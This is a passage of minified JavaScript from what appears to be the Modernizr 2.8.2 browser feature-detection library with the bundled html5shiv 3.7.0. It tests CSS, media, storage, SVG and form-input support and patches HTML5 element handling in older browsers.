$("flexWrap")},b.flexboxlegacy=function(){return $("boxDirection")},b.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},b.canvastext=function(){return!(!i.canvas||!M(t.createElement("canvas").getContext("2d").fillText,"function"))},b.webgl=function(){return!!e.WebGLRenderingContext},b.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:C(["@media (",p.join("touch-enabled),("),s,")","{#modernizr{top:9px;position:absolute}}"].join(""),(function(e){n=9===e.offsetTop})),n},b.geolocation=function(){return"geolocation"in navigator},b.postmessage=function(){return!!e.postMessage},b.websqldatabase=function(){return!!e.openDatabase},b.indexedDB=function(){return!!$("indexedDB",e)},b.hashchange=function(){return k("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},b.history=function(){return!(!e.history||!history.pushState)},b.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},b.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},b.rgba=function(){return N("background-color:rgba(150,255,150,.5)"),P(l.backgroundColor,"rgba")},b.hsla=function(){return N("background-color:hsla(120,40%,100%,.5)"),P(l.backgroundColor,"rgba")||P(l.backgroundColor,"hsla")},b.multiplebgs=function(){return N("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(l.background)},b.backgroundsize=function(){return $("backgroundSize")},b.borderimage=function(){return $("borderImage")},b.borderradius=function(){return $("borderRadius")},b.boxshadow=function(){return $("boxShadow")},b.textshadow=function(){return""===t.createElement("div").style.textShadow},b.opacity=function(){var e,t;return e="opacity:.55",N(p.join(e+";")+(t||"")),/^0.55$/.test(l.opacity)},b.cssanimations=function(){return $("animationName")},b.csscolumns=function(){return $("columnCount")},b.cssgradients=function(){var e="background-image:";return N((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+p.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),P(l.backgroundImage,"gradient")},b.cssreflections=function(){return $("boxReflect")},b.csstransforms=function(){return!!$("transform")},b.csstransforms3d=function(){var e=!!$("perspective");return e&&"webkitPerspective"in c.style&&C("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",(function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight})),e},b.csstransitions=function(){return $("transition")},b.fontface=function(){var e;return C('@font-face {font-family:"font";src:url("https://")}',(function(n,r){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,i=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(i)&&0===i.indexOf(r.split(" ")[0])})),e},b.generatedcontent=function(){var e;return C(["#",s,"{font:0/0 a}#",s,':after{content:"',f,'";visibility:hidden;font:3px/1 a}'].join(""),(function(t){e=t.offsetHeight>=3})),e},b.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&((n=new Boolean(n)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},b.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&((n=new Boolean(n)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},b.localstorage=function(){try{return localStorage.setItem(s,s),localStorage.removeItem(s),!0}catch(e){return!1}},b.sessionstorage=function(){try{return sessionStorage.setItem(s,s),sessionStorage.removeItem(s),!0}catch(e){return!1}},b.webworkers=function(){return!!e.Worker},b.applicationcache=function(){return!!e.applicationCache},b.svg=function(){return!!t.createElementNS&&!!t.createElementNS(y,"svg").createSVGRect},b.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==y},b.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(m.call(t.createElementNS(y,"animate")))},b.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(m.call(t.createElementNS(y,"clipPath")))},b)o(b,D)&&(r=D.toLowerCase(),i[r]=b[D](),w.push((i[r]?"":"no-")+r));return i.input||(i.input=function(n){for(var r=0,o=n.length;r<o;r++)x[n[r]]=!!(n[r]in d);return x.list&&(x.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),x}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),i.inputtypes=function(e){for(var r,o,a,i=0,s=e.length;i<s;i++)d.setAttribute("type",o=e[i]),(r="text"!==d.type)&&(d.value=f,d.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&d.style.WebkitAppearance!==n?(c.appendChild(d),r=(a=t.defaultView).getComputedStyle&&"textfield"!==a.getComputedStyle(d,null).WebkitAppearance&&0!==d.offsetHeight,c.removeChild(d)):/^(search|tel)$/.test(o)||(r=/^(url|email)$/.test(o)?d.checkValidity&&!1===d.checkValidity():d.value!=f)),E[e[i]]=!!r;return E}("search tel url email datetime date month week time datetime-local number range color".split(" "))),i.addTest=function(e,t){if("object"==typeof e)for(var r in e)o(e,r)&&i.addTest(r,e[r]);else{if(e=e.toLowerCase(),i[e]!==n)return i;t="function"==typeof t?t():t,c.className+=" "+(t?"":"no-")+e,i[e]=t}return i},N(""),u=d=null,function(e,t){var n,r,o=e.html5||{},a=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,i=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,c="_html5shiv",s=0,u={};function l(){var e=p.elements;return"string"==typeof e?e.split(" "):e}function d(e){var t=u[e[c]];return t||(t={},s++,e[c]=s,u[s]=t),t}function f(e,n,o){return n||(n=t),r?n.createElement(e):(o||(o=d(n)),!(c=o.cache[e]?o.cache[e].cloneNode():i.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren||a.test(e)||c.tagUrn?c:o.frag.appendChild(c));var c}function m(e){e||(e=t);var o=d(e);return!p.shivCSS||n||o.hasCSS||(o.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),r||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return p.shivMethods?f(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/[\w\-]+/g,(function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'}))+");return n}")(p,t.frag)}(e,o),e}!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",n="hidden"in e,r=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){n=!0,r=!0}}();var p={elements:o.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==o.shivCSS,supportsUnknownElements:r,shivMethods:!1!==o.shivMethods,type:"default",shivDocument:m,createElement:f,createDocumentFragment:function(e,n){if(e||(e=t),r)return e.createDocumentFragment();for(var o=(n=n||d(e)).frag.cloneNode(),a=0,i=l(),c=i.length;a<c;a++)o.createElement(i[a]);return o}};e.html5=p,m(t)}(this,t),i._version="2.8.2",i._prefixes=p,i._domPrefixes=v,i._cssomPrefixes=g,i.mq=function(t){var n,r=e.matchMedia||e.msMatchMedia;return r?r(t)&&r(t).matches||!1:(C("@media "+t+" { #"+s+" { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position})),n)},i.hasEvent=k,i.testProp=function(e){return j([e])},i.testAllProps=$,i.testStyles=C,i.prefixed=function(e,t,n){return t?$(e,t,n):$(e,"pfx")},c.className=c.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+w.join(" "),i}(this,this.document);